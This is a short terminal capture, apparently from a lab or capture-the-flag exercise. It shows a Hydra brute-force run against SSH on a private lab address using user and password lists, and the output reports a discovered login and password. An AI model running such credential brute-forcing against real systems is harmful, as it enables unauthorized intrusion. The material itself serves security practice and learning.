 ┌──(m1ku㉿kali)-[~]
└─$ hydra -L user.txt -P notes.txt 10.0.2.53 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 22:01:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://10.0.2.53:22/
[STATUS] 307.00 tries/min, 307 tries in 00:01h, 425 to do in 00:02h, 15 active
[22][ssh] host: 10.0.2.53   login: l   password: death4me
[STATUS] 310.00 tries/min, 620 tries in 00:02h, 112 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-19 22:03:59